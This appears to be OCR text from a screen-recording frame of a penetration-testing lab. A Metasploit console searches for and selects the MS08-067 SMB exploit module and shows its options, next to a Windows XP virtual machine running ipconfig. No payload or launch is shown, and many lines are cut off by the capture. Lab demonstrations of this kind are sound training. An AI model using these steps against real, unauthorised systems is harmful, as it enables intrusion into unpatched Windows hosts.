 [SimpleScreenRecorder]
Windows XP Professional (...
[Terminal - root@bluehaze...
Terminal - root@bluehaze-...
Tue 28 Feb, 15:16
Terminal - root@bluehaze-Inspiron-N4050:~
File Edit View Terminal Tabs Help
http://metasploit.com
=[ metasploit v4.13.3-dev-b6bb199 ]
+ -- --=[ 1606 exploits - 913 auxiliary - 277 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Descrip
---- --------------- ---- -------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-06
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, S
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >
Windows XP Professional (2) - VMware Workstation 12 Player (Non-commercial use only)
File Virtual Machine Help
C:\WINDOWS\system32\cmd.exe - ipconfig
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
MS
Fire
Moz
Recycle Bin
start
C:\WINDOWS\syste...
3:16 PM
To release input, press Ctrl+Alt